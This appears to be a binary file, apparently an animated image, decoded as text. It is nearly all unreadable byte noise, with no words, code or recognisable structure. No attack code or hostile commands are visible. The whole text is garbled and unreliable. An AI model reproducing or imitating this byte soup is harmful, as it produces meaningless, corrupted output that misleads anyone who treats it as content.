��4D�ꄠ���� �'>�@HL$�
)��� V0���,`�	R����� a��"�@���f����1��z�HH��}��8G�"��r�A�R悲Q��~�H��?��~|&#M��@ M8��$�0�	4��4��d0e)K)n^$ĥ�Ѐ�������(�ks.�!6�L���l�҂t@�e6�@6@�`��լ&F���l>@�HQH�N0�&��4P"��8eHd�(�����rdg@!:ӑ6���6�P~8A�.D!�a���� �R`&S���V��AĮ�V���i�p:�&��0�S�tSc��\��T���!~�/|�A�҂�i>X�\Ёdp��J�AD� Ȯv���V�j?Ѐ!�%ˊ�� �R��:��L8 B,�׏lH~�N� �6!�s�U 	���݀�K�?Tԙ���V���?���fiH�`I'�@
JJ��R���@jS��u��� P$ 5�;4{��0�:"�� B
 �z��"p�s'[Y���Յ.�u�:m�՛X �Y�+��a^��*WSw�)S(z/#Tŕ ��-_S�(X�L �j��@:���hH����Й%�t1끕A`�f(�X�������`��3$�`��[?�^�BUp<Õ̸�qL��$�`@iAZ׾Y�C��d��\�*yɃ����h%�zx���@iA�  �n�����T�'	i+�&�p�ͲP]Ҹ2� 5n�&��(
H����D�k��n6����8�`!�J�9S�{V,O�G������ 	k^�
A�1�9�@��	%K-��v�#�Ϛ�5���`zKԹ]�� ��#m�`�:	H_�����$.PQ���1и	�:�<Cx)ld]C�"�@c ��H��c���\b��U&O �B8і�� ��Dz�0d�Z�6t*a�3(/n��C�}IE҅@�L'�&2�Ȩ�{ބx���I��i��f��`�����T�	A�N ��Ι
p�b��j/���J�d��	�Y�z]�AƵ��A 2�hO������!e2W!�\wN�}pD�z���\DϽ#d��Z�^E:�2�
y�Y��X��}�Ȭ���ȟ����4�.��Cs���P�ASq1�p�D?$�]؍.��L;
ae2�����4C��d������i�C��p��2��hf��s6��C$�ͥVV�
�a����0�Z:cW��w@m\��" L��6>�" @bG0d	�X�&|���?���u���2�f�Dd]��L��C�I�����R)e>�g�0�$Rp\@mZ�J�0]QS?S m�L�� ������~+y����h�?3XU�:HH:xM�3��e:��P�dG��$y-GN/7r ��lJp� im-�uW�����eH�s�B4PQ��2��Б$��7��r�opvѴUIe���u�D�4�sJ��C�#�(P�D}���� �Uz�H���ZJ &*&~��ׅ�V F� g  UG���ds_�5�������o�v�g��Ss˴r�5r\p��i�;7d]@�2GGX���K�g�%�W��$Ji�wpW���-��YfЋ��c>^�F<�2!�����fwG�T��C�DY1Z��H  �#��D;����8�Y}���C�pgP �r��Bq m`��C�#Lk�'��!  �5	5X?�ג�{GC�7Mqe�n^%�w����@���lJ8����G)g =�� 5e �*��fg�8DL$�,D�Z��6	Z��c�Ts��C�YQZ `` ��.�38�[B�:x��u�GX}�6�L8e� m16a"�C@�$�p`P��>� �@�4Y�)a��[wQ�CΥ�� m�5��:��C;H���ŸI����ɝ�%�v�~����v���EY�_t(<R�EP��Q�uD�P�#��P�&�#�WL��[h�����������Ŗ
gR�u@E2�S�Dl`4�F���6t7�~�U�@���YՄ���P��ЙF�v3�)��ELJ扗A���熸����p�G�'�sk���hi��Σm`�d3��� Z`h�w�`�� UʅQx�`�Y`(gvjWO@ \#/�@A�`C(��	}[?�GJ���PVZJA�	m��X�� �J��1����FP��x��uG�� Tp$(�� [�^�(#�IZ6Ě��[����W4 F��IG`/����@�XT Y�sp@64ԕ�	����Tf��e��@����v`2��� ��H�zQЫ@�~��6�:�C�zd�:�>]E����*P�tm�'�z�;��@`�N�tCdC�B$2 }�*��orz�iǧ����q``]����70�'���e#���U�jrv�/IG	�\`�l��I�$�A�Cc��M$�6tP/¦nzg]�kӥ�1�Y'�XL 3L` ���C#W��)zw&�+�s���xtG��)}iP�WNz:#cAˏ&�sK�/䘤@¦�* +yvZ뵲8k������JT�r3dq\��&&tEW>������3���C�v�&eNЪE��E�Z �����jLiJ2c��>��Qӥu�t��?��:YD��6��+�2�pn��E�L�:���tt&��;��E��[A���<�5�*,������ּ���5;؛~���k6AJA0$��i�a(�S/���d�7Ԛ��$EV"@j62�yE�k4��zI�+�3_L��H'�:�D��scK 2������cDxq���	*�G7��@,����8(��l	�V�2�`7��I����t)�)1,;!A_>�n��C}�H��Lвث��S�7� �J��ᅄ0�q&�RQ�4h�>���K��*�v4^߄IX�#C3MdLe�e����0�0(2�2-�Ceg�`;qT����z<��m��*RS��@(�A2�)�87�~���jr*^��R�+���Ʉ`��\ p�@Q$ �DB��R7�c�rt�6w4�d��q����R<�n�5\Q�i�6gqP���@S��?�z�U4Ck#ͻ�g"��5��1�JbZC3�Ӥ�P`u�ʞ빱��;I2�*�7)��p����wr5�? 9�M�$3d��r[�9�.0�3,!� �F/��&��ֻ΍L�* F��k �
�w�w"J�w#�J6k����D>]�`�@d���9�ԣc �rms]/��MZ?�{�L�����h,��;�S8K���ȃ3*�)nKWR(_�?�fDZ̐{֓`}2��$ Q��H��"/sM״qcS��?���q ��3�(�^�}ֲ3�l<��أȜ&&��~�]��S�=z#�:^�Ќ�69�A�ܴ�ϧ�%Z4}��S;����R��K�ַ���}�<ύ���\7�B��ņ��#<C��`�6tU/h��%WH���3\#�������r�x�����`��}'"ϻ�}XϤ-�h<�}�g�V4�|H
�����* l�� t�Jsm�2-6�ڄ�?:��?�?v ��Y��E�[��j�l�KW~��<��m��M�TH�T�k=-P^��H O]��E�=)h~�w#�s+�n����7��.û�@W���d&�p$����^}eΆe)�I$ ��
���U9�`���C)�ͻ~�\�>��'2s��ʧdx����)*m�t��6:� 6S�!��6Xz�ߕ�Y��
]�D��&W��p�N*��+�",����-PM;4��Զ_#�O�$��6O2��!m�]W�p#:�d�����R ���/N*k�N����qp$���&3ƣ�)��ޮp�'�Rj�� 
��)�1T>\~��5*�@�&�¬鳡��N`c!`��nc;.3$�j ��	�	�f�F���a�QXj&�I�SMj�2A���3W��s�j~ �j��,O;a[����1?�:�31{a4��t�� ��w�]y��kA�^��"̀�����&-�2&�$�P�5Cg\?K�α*�������p����Q�S�i#������@��N�]3o�����P�q�d�R�8H��]�+j]�1���%:n�!����0;ļ�7�, �#���{�~�p+xa�����/�si�6;�,� 8hn��(۞�q�6��)�6���L$ S^����ƿ�ߥR9��p��|��N��s�\�w���MM�����M#Z�22�9�9$4"R$�����������N�&&R""j$�9�����\����������ڃ��Z2�2#�'::���R4ͬ����ޏ��Ы���?o|��1�G"��E�*j��a˦-$���e3'@զK�<[I��R�D(��
�#���9
P�t��a�ޟ���֋0�!���`t��K6�����9���p��9HG���Gg��}d��0��K�	'5��5ZT�����NT��4i��0�it����*m���E
>. ����?y�p��f��rb%mj����~c5���Ot||6͛3 ���6�6����
6��H�$9�^���4��Y8���&��hqsV'Y�$7k��tڿ˟�[�q��9�T���K%iQ���G߁��D�q��4�Ŧ�%�Q�^t�p�	&x�w2��}�)BH �$�*���"�w�t�=��%��4�n1&8�5n�H#'���$'���C>�V� b�n���R
)B��m���I�8ɀ��JAe�*�AP��ݗ��i�Q�Mc�7�hܞ��I�#'�`���H��c�0�2�V�࣊ޘ�4m�����v�G��Pi�������q�H��ƨp���=���i4�j�`M�Xϫ�"� m`��j�:HD�&lF�Em��F�6Kzξ�����#�N�3Fqa��f���zsm�nA�n�pH"mDƩڦE�(J���r櫇�+I3��b�%b	o�/�K\�ᱧ�5���L���#��[r�(�Ѿ-�� �.(i2�}�̣��j�9�2�=���`Zb^k���IQ�I?��@�w��?�JpxB;��R���HY�q�|���6-	���a{PA3�������вO�>얓�0��,s���i��h��Tx�H��OcT�C���c����X�$��;B�QNO,ޅ�Hu���W���QA̮⺩�a��d����g���v���������8����H�:R��4 +�;?���7���W����P D �����XG$-� �P����+�I�b-n���8��A�MG�X��
"�yc���'ix�Q�Cj3�?��� ���"N�� -2H��v�0�$� ���"fw�]�e	�dt��`�� ] ^$�O�#B��O@�P00 >����=" !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��Y�<]`� �GO'�w1�cFP����bغ�"Ts���=���/�2U��1��b����铁cC��ː���>��ϯ��F���Uj���Cv5 Fn�H�ރ�uEA0���	��`�{7(�x]��aCq�Pv2Ƌ0��kOpu�t��G�F	=�NBcT�!�7��@�!P��PJl$DO��A-3nE����c)	vْB�d1DTA�C���>d\ ԓu�9H6ox�݊��@4��e!�X�XupYfH\���tU��2���C�XA�V�s�H�"� �U��$ ��Cy0��=�(�h-�Hb@IP�bF��}I X�F�����l�x��d���k���#�6��#�B+�U��r\�i $IK����} +u�ձ�Pl���Tu���4Ac^a
M�:���>�c����	o� .L�0 ��q5@� ���3���וx������"�>tو��1���Y]O*�QƬ'� ����i�$Msd��|�V�I�H0e�,����Ї��KK����?K@S"�=A�p�a� P��v㭋�t׶e�*Fl��AtQ�!�_p��wQ��F���)4��ɔ�Kᨛ���|��}���~� !H��E��aT��T��#�k�"9 E �K���G/��� sW�f8��/�G��Q<���f�\H�?��)��1���^�+"�F�d��������v;S�nqM]��G ��N���7>�EbP��6�. �sP�����A�i����".�� Q���|���
h�����{ @�ցo|߃ $`�.nr�O�BH�S��@]�\D(��
0��)�ԥ^c��ؒ^-�	 ��&�"�P 4 ��!Ʊ�^{ @�-X��w�U"	����)�����B�cr`�� �$	���h�0��B��	B�p丼&- ���X��7��,�h�&f���
���D�p"�a������$#0�I1���])��&ࡁ�<b+_�-L��E|��G	qI"t�� 5_��R��2�Wp&�!��+J�Ed�d�U�{�rs\%F���$�	�� P�:J@�ZX����6� ��X���P; 2 ��������0�;4���dt��)�d2e�F�1����HN-�rI��СG�8�Mn��L��S�t�v(<�`SE0LmM�|Z$Y5W�$�!|�ѫ�͆plB�ع;b�2h`W#�Ѫo$b Z������0S`Z��%M��!�ƃv8V�+Ue5 ��������Hj�� d3�;|���Ǎ��Pm�+# ����ȕ���X�S�<l��6�
г���R�h�w� �� ��v��l�Z[i~���,A������ D:�?XW�8�"���9p.�s�;]�"��u ��0�(x�fx��@b+	mpgPa ��0-��Z���夗��I4��o�aH};�
 	9 �N@N�X��p�(���.P��,8�ˌM�0��(��VH�H� �@	J8��� ����`��ˀ���Ɩ�(��A�-����38
�Ã$��p��9h�F����`:���) ����x��XS"��
�3@ �j��ܬk�!�II�ю]O1.:8�khj�*��b�	�p��-ɕ� Fu@��Kvn�M��@�	6�X���0�qn!�[ �ʐ�$`x���H�>h�F.�v��£O��P��`�w!���\���T�GlR췕� �k���'��A���J�̣lo!TY�;��+�/����n��� |�����<��Q1i�6�Ǐ��4����z�D2dn?��&@��^R+��ml���	�^NP����lN�w?x�>:!|���G�����^�;�56�SҎ d`�x��^�xB2�F t����q�
>��	r���@�CX���vO@4�5G��ݝ���3|�G<��W��(�����3@V���a���A����������kn�-R����{�Bf�`AȠ�� ���7x�f|������|� s.@tf�"�fXP��t5 u�A���P���%�^g�'Z���І�p;4>#��U��N�#��n��<(���4 �Hxh�{�W�WeXe�G bV�#�t&�M�y���Ql  ���b��J�=rxz` 
 �L�G�d�]��G���7�e�6t��J0pPeh�kN�n��n�G���|2�J���I�L7N�}�Rl� pu
 ��q�  ��=��q����P�q�Z�18(X�UNKp�ϕoM@Rp��%>����7�P��7s�h���{�C�i ���" ��tu��'�B�� )!(�2|�x�YQ��X�Hv�3��H& $  �RKt=#5t i�5��$@J�g aPf��ȎM8x%yw3��3�x� �g����mLȄ�W��,�P!�Wu�ceC0%Sׂq�f58M��ǃ��T��`N���p��A(BЍ�ք؈�+'s�s�G� �6�!fi��6
��Vg(x:�����^ e5
041�P��Lѱ	�	�0YAT8�@ �:���j�8oЍ�HiY��G����x����"��FeK(��"Xu�B} ~� ��G�}�pm0P�ɜ��� JK��G��7��.k��`o�焼& �xؘx: @�W�Qg��!� g�ܖ����(Apu�`>���	��Pv�0�Z��V�ҹD`Cc �a���Qr$ �7��w�L(Nx�����֚U(w7�`�u�x�J�\�F6�}j��<O��02uVZ"3p�e;0�0�Ӊ��^� m�&G� Z0t0�>@eܘ�������4�n4����:�Cf���>G�X�	�j@4�1� (ȆnXgQ��u� ���!�q�ZeE Дg��DZ ���Vq��  R�n��7�i���7e,�n	�Q�6�oi�\�	��&" u��(��`US~|�ߗ�#1�^kEh�tJu��P�aC�tie.��G\�<e* �d��$��"`w����x
��F��Y G�qƧ�櫿�p��^��y��� u�x�Ȳ^�)\0���M�c�7M0� Z �d.� ��<�f�����0 7Ʉ���W���he���$0�H��H�kRIe���iZ%hlU�
u��}K�����L/U8��L>�]���Fe�\\�F�� p�����Ȧl�>0�6j�r[j7������f���a��iR�r��>�6���^ ��i!��`���b|P�H�~��}L�Yt!��V&n�� ]KZ��kz�옚�������{
����j�0?{fgpXC��Bh���r>�l겛b�a���^�� gp� ?�2���{LxbJaRɀ'�X�$�����:��
��;�Vx�Ux�G. @m��g���`0G�f�������ufR���'J �S�I~���JV�0}k.�`��\PS8ʘ�
�l��bs�7o�)���K�y	���9f^�a�i��`SX$ <�/,���*�kR� i�Y�JFD��{L�]�g>��rX�\.7`�T��s,�� ��b	��9�V��JM $:\���cat���m�l�M�n�@e��&�kG0�'	�C�0��m౹� J  �XpX��*^�����7�s�\������Ǒ#�]� ĩ6��l
\�<KLLhw	چQH 
m��gV]�=�V�`��KDPD ɧ��d9o	v>�{�n$�w͖�>X !EN`f���jQ��Ɏl�m,�fmPG]ud����yWR��`�5f���G�9�����5��������Y���Y92`aH�\A<Y�j��Ȉ�ϗ��M��G��7��zkiP�,������$�Ù���"��gz��wcF~ $��<4]2Ϭ���P�BH�{��t�lpJp��eޅb�+^����. �p�r�H\�,:e�����F���h�����@�oNMFM��]]uYc6�X-�6�L���+wsq87��JWp��,����f���-���}�R~ҕ�s�W�oɞ�n��s�ܚ2�`��Չ] s�NT-HXW���6Ą���g��Ν�k�ZU��l}fW�b�=H�iW����'b��:ǖ�i���x2gj�k����{ĵY��J2�es���Pn���
g�& i�e�C,�}b8��zi��6D� ˨�Rt4������st��eP��]s�n�5��LF9��]�����0Gǡ��i@��5��bM�2-ػ�gރ�S3U����c��Zn#����;'so`v��T@`Y��յ�5 ��7Θ��e�b�&}j&��8����6�e]NGv%k���ޤ�A�`��1��r']�]�$��d��_q L�2v 9з�w�T�t��43�]�f$M�H���s��yJޑ~l`�]Wb�]���ł0��Xx�XDVD^#��N��N�B�=k
�������M�0�9�
�03r�Hʍ��X�Χ��L��I��R����s��5��.�eT����XA���Q|���, �.�&��Ǳ�"]���0��~]qLd�>6UV�a�,�W�`�n�����M6i�����`�^څRW���_��/ٌE��!�q �P/f�Kx 
���%'�aE���w��@�R�{���2=���^pL\F;���vW%:��J��e���&m`#��!=�>����v`�+U�X�S�������D��Ã��=�r^�i���i�~S�y�]�ʆ0��SR�R�$���\d��)#``i� �����_E�*Z�� �$o0Dh`���1L� ���j��J�k:�\��]7�Q��x�����Q�O��%� �2@����Q�+:îS6��Q���sZZ2����.�(�N&"i9.�mGH���mHp���M������2#2T��q��2qqZ.Hk܄s������Qㆴ�ț����'��NRi:���m:�X��ӯM�~�5�e��s�#&`��06��H�,`P�/�Ρ<t��B-[��P�v�"�DϞH�,k�R�,���æN���p�/V�&U$p��&�:Bc�`Q 	���-઀�����9����q��E������:��7��6	�2E
�M��8��4�.\��%e�볍�*9�3B���\�Bb��[�s�ݛ��:��7	V����Q��C�ti�XH���ܐ�dBMyY�%�TgH�d�+�Ԃ&x�.�Ƌy�5�̦7(v��sj��Α�=�H��N��V�>�8��GD�YM"t�E�R�L%'����-���d�XuyQ{(��C����&���~���		��[��H�b���`�E"bf`M�F�T¡_T�B�H1�6�'�L��֋�d�YH��Pߌ��G��V�)�Q�Pm��J9J2X䃹A7/-�)�2P�Qe)#H�g��ܼ��z����e��.h��H�YH4�!R�@�q�B2Fa!�v�{�5�\���)�L$�b�Q�g�q`7�9"��V�	��z��&t*����~?��﬉�9x����G:�릸J�C�ja��؍��W��:4{F]���K��tK.��
�&��ժ�:������}�rΈ/ɅH��(Y/nZ�r��;�G���lR�-���ĥ��Ķ]q�H��4�	!�e�ɛ���A$��g���T�������N��G�y��16Dp�κ"צ=K\q�E�m7�gG�7!(�t ��ԭr���s��X[���7�҃�:��؞�D��*�R�pD��R�m���x҃���� �$��Cǿ��f������<(��v��&�R;ꙟ����D G5�"\�����4�@���C{!���x��T �m���5ѻ�S��ܧ}zQ)ǢPXdв�����	�׽~�N��
W���G���|�#V��I~���7��+DLBi�-��250MiDHl`�����)��!'�o?��aլ i>�t�&z�,o�"�������9�m��� >�!����-�>� �0�"�
����'t�}��4GByb����5�'�])P�V�9���X7���q�[�H!cO�	�E�<�a�9�Q�D�#iJrų�d���)0.c�u�2CLҌ�L�����lnt��8�3�����*��D
x@��Hu�ri�2e�ܙX�E�l� ��1kH�d���� 0����[D6����N@A4�����U��&,e9ɫ�ސ����&�0��־�%�z�� �|P�7��v�f�Cz��y�i��	��|�0Q
莏$�E��Ab	y�|Z�c`���T�PӮ��0A�����@ ,cٻ`DP���-O��L�Z!)�L���{hltP�T
f%j��VY��}C��P	7��ڵuϋ@Ljƿz�{�),aj;��r����`e��F��T�5��M��u�C-�"��=?[��ִ�R�]i�*X3��Ѕ��>�A'~Q9�w/��I�@�o#��1v����W�^�
��x�����Ηd @!t�]M�2R1R!���Ɗ�D�<XO�E���#"�>�!��-k{+�Kw�}�@~��>"`�%!$�T�H�H�ʜv�q����BH�Yں�2  @�������}�Ð���ƽ��k�K_2�&&D��L]L��?ou R��_݋2֮b0p@'���E2��L�9�r���� 'D�B��^��?�X�X�C� p��A1$�@��
��L]�m���y�:�" dH��U}�;���u�['�?� �"�/���?����@A]H������ˇJ[�H�
V�0���ȱ��gj�®v��gGX ������_8�탣���?\x��Y�t�0������e�e��.D$�6���*n��ۀ7=Ȑ�$K��}���h��V ����{�����0_;���ȃ�� �[q�i�`�3s� �`�ľ����������_o�����nZ���4����>ԗ�61�K [�s��g����as@L�F��'<vH�қ�]����w~C\u�c��j��*\����'7�/L�A���|�J!�
BTq�RJ��c"y���!>�;��d����N_���G�k���E�W8�/�����\��
�:��i&\`߼����Ùq����x�o�����$4�s�T�^6/D�Y΀&>�n��T]6� 1�!.�5C�|.�R��w�n�Vq�Vb�q�1XBek�xZ�ks�u|vg|0l @|0ur!+$,6��3<�I�}��}��}� Wq(F~��q�f�X���o��e��u�V_�����A3� f󱂔%�a4� �Yz�z��z݇e��=��	CH����kd y���d��v�><�G
Wm~x/w�/ Q ��F��dAvj�QsXVb��h�~�Z&Wv[G��g�o��}��@	)����+�1*Qw��}��m{Vghor ;�{55�XVS&r���s��}����e�P�q���S*v�Xj���KVd�Gn�u�U�~�4h`�t�|�c��ɘ���Y���?�t�`�Pa3Wx� %�d���G���~������`����b�?)s�fR
��^]���h��G��vb��	�;�!w�G�_��_o�i�Q�d/���0p9A�"I�Ih��l)�;k�Gp���1���b�Q�BU<Y>��^9��JFYC	[o�JL�D.	���G�5ziR@�1/'s�s* ;�1�Yi`i�DhF���f�CL��l����a�0"���w � �;cP��闞�l��@�bIT�4I�	��� K���g��[<]���ID@�����I�(��A!W�P� ����9T�I��	�6��82R��u@8�� �	���@��(E� L��0%v�!�)�R��925S4�̀�Ȝ����t��Y�IG瘛 ��0��@���ߩ��9��9c�	~�c�P^�)\�m�^�w��#�p�W�#�4��B=� ���y^�Jz�;�����>��� J �G������c w (�1	�(f�">\Q&i��O"����I5��d՚�p��;�6���sM�3��I8�LZJ����[)�����i�s��$�⟯�  !�
  ,  ! � u  �����������~�����������~������\��c��������������x��c����������D���žl�ck���DӚ��Ɖ�ۻ�sۃش׊�岐D��w�c۸���P�P��Ӛ	s��"b������*~��A4�h�Z� f̶�(�RI�W�b#g!5�(�����BN�@�P/~�L
K�rL��c&"Z�H�:Ck�}t�<]L�0�ޣ�.M�Q��H��g� xwҪM�Hb,D]�)���3Q�h��
Ě�K�D8,��!x���ӕ�_���\��Ȼ��5��c0��)A頲e�4�lH(x�S���bK��y32:a��G����|�w�}F͞E�䜜���}g� Ą�H�j�8}�݃)���$7�
��	�2K @�8�ʱC�J�d�[EI��D᠃F�xx�%S7�trO>�7�0�`_/�I@}4A�ĉ��qӔP9pY����w�&�_�����D!��������;���4��Zh�^/Dք �M�ed9�f�Qu��51O,ƶv��"$RD��Q��yg"Qf 4y!���Dxd�� Z4!"��<���b��E�]�Ml��Ǖ02s���\��Y])H��YJv������s�X!Ld_��j!�=b�� �- �Z*+m�5Ҵ�{VB�U�ݡ긮���!��Ȟ� ��:Z+��9�H_  �Zi�6
� �	_Bj#| ���n�ȏ�!�� ���v�"�ǂ�!2$ަ�5'd#~9>j `y%M�I pHh���"
�s�K*A��JJU0pQ���^ת��jr#G� W#A�\L}yQ&�Ϙ�9��j���4�D:�-���3�#�jc ���6:]p�J�cK_ld�WZ2$Y�1�m,��>��׋3�!��������NZ���,�@w�`k!���D�f<��(�Di�qK�H	�|,2��Q���G�zz*� �9,���'4��	���:� C��3̳M_0��2,��(a�I`��"P�	L�	|H�0�� 
������%
l���l� �������� 9�@�d0���.� f�b�_2���dH�}��J� ���)q�R��P
dIKl��<B�K��H'��j�>܏`�~E*K�ѡN���X�N�B�Nae����-�� G������@
&p���D5�Q`ˠ�p53"WX�E����	�
"�@�WF��Nv�2��������r@G��`��t� � �d���?C"R�HA*�PŅ��)0C3�PC�FV��e<�/��$�A|�����p�:u��?� $�%�r�3]��#s��.q�V1���&�	5����LB�2��`I	���Ȧ0�ɰa�$��#�G~�����H��a � b�O|�@�'��T��4	I���P5��� ��10ӊմ5Ģ���H M��R�rR��0�aN����,E��@��A8�+� uB���
�H���P�ʀ������ f$�g>)*G���4���s�e_��Xƒ��h��v��'xN�Nub`���*�:��؎D-��
°���]�c��CD������a�g�bG�a@������Ƴ����xY�N����\�@sWD�5�F�)0Z�i�]�*�9 
�PĆu�xO�Z������|)��V �?l@.��hIPZ�B����y%0�4@ �ӃH�ľ�6���h��t�i�/���Z�(��&�Pm.�)
S)���)<�3,�Ѻ���5��ZVBl��m@���wR�"p�"OQ+A�xO�S�B
 ��+.@�z8�6Q�x�Uo�Bm �	p'
��L, `
�A8�hP!�� 2+��,N�AOц�����;�9���;�	H�� ���K�@���S�9HCR��̞`���.!���eP`�[��#u�v�g0aH[<@c�o�Z�� �a@�:�@;Ϸ2��f��d��[���0K-=�leF�\�����_x�9C
�bvvJ5�A0/����!�t���8���#�L��D:�WFS@ُ�7,,KY��6�|����gPB���U�i�� �rZݡPv����@�&����r_�/6����Tm\}���0�J�M�;L��΀����T�i��Bih��r��ҊV��	V����F���]�蹪���4!�D���eݲ��-+�	
W³��Y����hf�8 � �/ϹM[!
9�N`�&H��b� ^���/`!^�]�n���.x��)�9�!�g�Y��Yp�@z�D�>��r/"(]��� a��y��s���;��Gv�lk�y/�s��]gUp/ea=�&wP �G�K�S�$,���\ QtF~`��*�T�s�'K.�KM 
?K7�}Хl�W�e1m�Fi�Dvs@�1J���K0DK:�RH�g	��G�'�a1]��pn���5J�ii�z��Kg"3�6�l���fvh@p��Vo�v78� c�`���WO �DYpP�X	F�L�@@i s�@P��h ^(�HP5��i�5G�F;e�"ws�@�� ]N4pe�R��R�iPe�+m��b�|Ą� S�����w����@�?sb PG��4}h��#J�w�B��:���' i�`v�bf}����$�s��A�\�m )`���. �xw�`�� N�&q�6��H�t`� �P&�H00JP�h�C�0���g50���s�ze�s�WW��h����M` �J`�K�x�Rv:���wI7�:ȁ�Nh�;iI�u�%�G0H�j�[�6��hj�X����e!�NlgVp�N(�;PA�}��C�(��(�w�O�p����h&�����x~I7�w`����K�jB$V��ww2t7`�uҢh����s>����e�x��]ܥ#XbA �wSw�7�89�B� �Ay^�a�'�s�6�/U�K9V fJpm�Fu�:�5�y����ЦO�EW��O�dp�$�ٙQp)Yb�0�������5I�x��p~�e����dDR���(9U3<��<GH��7N
�g�A 9����9�eço�����}������/f)�u� uw�)�i�!�J$}-u���PF�؞~�<�H����@S�)Yb�d���X�6�|b'W��s�u^D����(��ugj:���(��p�+���7s޵�
�D���) s�'�;���k��u��l�]'��v�uv�Z�Z=JP
�X{��K1#�GZ
V�Ih�KT�3�R�H��DR��(�i���<����,����WP0o��6��i'�ͧ�' )e~�Dg�ܐwIc�fs&$�C������q����z��wj��
���`@� >�s�L�J�foB�EGV[��^6F'i�~�$�� .9Jx��.�8�p��䫂0�`5V4H���H�DJ����<`P5 �� K���9�h�M�NZ��Ke�Vu�N���b�q��uE�?5֧�����S4�N����pHi���H�0<S��`�K	�Yb��Q7q�S(D^����WV�S'��Qc�_3��8��f�PS� V����:��Di�a6��`��Ji�Y2<��7y49�A[�t���Z���@b��ڑ�� $R ˠ���K�`w�p�S�Y+�f�i* �h��.P�w�X�#���S7p$yaU9���I��g�DG���1�.&H�4V$�3+��'���g)�&��(DV�鵋TPR��& �����@0}���g��\03y������9��o o��+��t*� >ᒴ�{"!�ˮ�U{�2���%͚3	e��NǫP��n9�&����p)�;�j0ǲG�j�Rf��IG5� q�C9�hr3�T�H ��� 7v$W䱈�+Y��˸(K�ZP�����<g�Z�p@�;) �2����1��,�,4L�2�h��\Wj�?}�.H���"��Ў�C� ��{��0Ç$7��h��`js�/�# )�$�R����hGL L�!2�Q|:c?P 0�R6c4�f|ʻ������SN� ��k����;�& $�1��iU�µi��7z�&M �[�1SajGl;Ⱥ�ĺ��,]�`9`�L�'�,9�� �rɹ[��
>#Ɖ��e,�3�P�Ɲ`2F��1��HV��>b���>���,?�<��T �;�:䃹W�'^@�$|I��*G�� {$�"9���";�}<��K�a[���ͅ�/#[�H��%�$9�*���1s7l���<�ӬK:4��t�3H0c3��(GRc�*��[ �(�$*�����\��˗ÓF�+�Sc-����9A�b7{��l�2qЩ>�>*�:pg@t|��]lE(쮗�:��k}��;ԇ�HIDR&т�}m� �&1#J�_��<�*��*�s7a��y��Kq�G*B ����US���$QS�l�ֆ`%V�ʔ	�$jP�v͗# �;�#�G"�P�.���:!-��K�@�-a:c3@��r�m�!9�qF!�/�p%�m%."�"�k�������Xj���"!7�[�
�-9��C�;9�۽MќC$wC@���-\G�������� �0!B�1?a�^����$ZFy��8�
}��M�-�f�۾���̶M�}p��g�( $)"T"�����M�>�������D4Њ�C��&9_�3��L���>�FN��T`�9������WJ� {��Z�p[>�1n��& S	5�2��m���3#+$�[��*�p�ߑ$s�*@��-P�7�4Fp@�~Y�)��%RF��->�6�-�r�& f~�`��P�|B���Lc�E�>Ʌ@�Q��-?�C��ķ�S��X�_��w��-c�a�	�饭�������I��*t�*�^��!���-a<S�e~q��"A�1��0��"f~ƥ�Yo|�!B��
�� ��@���%��kN����If~�E��
���0�.Ӓ��ZڛN�J��u�6]�tN��#�-������������zY9�,�P�5��mS7$��؝L�%e�)��}��{���?�z�<���O���z����?)�,C�0A\tj�bh��iLZ7i�mw��)�<��
�M���B/�-�O�#�&ĵKߨ,E�Sݖ`�74X"0*�f�^��țƤ�S�Ƚ��Xb��h�N'� �h-��:�w���;��ZJ�(/ΑP3z�� ,vD5`T�/�-K��ZP�LʉXh�iw])��*L���S��������c���׋�Y[%N�	z�|i�m$/�P�`P��J:���Ƃ��P�*�b���Wr�m�/�.;��z��N��Y�bR�ȡ M.j((5��RR"jR����R&��"4$�..��ww��\�s���wM�Z����M#.$�ǔ$���oo>�d>hhqL���qv> ��@&j$g4&�����:�������� R��G +[�,�r�K��Ŏ�D��I|�i�ȑ# ' ���4R�ɓ�LvJg/ǟ��Y:EI��Wn��ӪI-�d(��D�	�M��CǛ�J���F��X���G�=P.����A@��`�͹��/�f�� #n��Hl�8ɢ˩�o�����4D����qWJ�n�ׯ�͂�r����'�~qS��7/ߊ:�
^�zb�jb�A<{��䩦Pe�˕[��,�
��	�y�������կiȎ�1�}�1�
h�p����|�C��^s��p��o�骲@�1��e`��~��'B���'�%��k�!_`�9`JYgq1j��$����P�Y$D�'�`σ
�H	c�I7{���igO]�A�6�Ep�	/�`"z*i	c�c���ĖFs��YP��L%�A��\�[�ot�Z��S��B�/�H�@a����F��t�i�e{�"*�"��>��\�*��٠u]V���Q�XTj���y�M9�h��-JgY5A�
Pp��(�U⁞~� m��!�EF@Y�cN")G �֕ʫM�)k��ڊ����Pd������20�>%f����:�+{@��f��ZiNZ0�0f�����Z�v"��ja�B�>�`���}��,@����
*�'_�M���`�iM��aN�qeuQldl$P���ps�����]ww �ǡr�x�sn`0s43Ȧ6��p�@F?�7�1�f�,��4�#Ç���w�i1A@����W-�d�M�uׯ`8�.7Ph;7��MIS��`�6n�#��:n#T�6��_.c@�4�7kA��6l��J��]iG�d H�p��^��)�/7���ҽ�p,!�Aiq��dh@4��!�~�A;7H����>��6�����L
v��4B,�H�|�D1�������b�$x��+[Z�?���F&v�7��`��NNԷ<���}+*��L�o�R�&q��q��?���85al �(A�Y�у,�o`�	�Q�>"8m�
b6���Q#���6$�^��.��	��;�|�s��Pȼ.����]���?D���,�Ѐ�/vDP��ZGǇ��X�R���ѹ^tp#O����8qc��D���_��a���
�H�14@�Q��%�>ٽo�e�� ׽%4y<���;8|�Q���%���E�v8�J��	#�ɚ���L��|�f�B(H 
e��BI���A�|����T��R.8	� !�
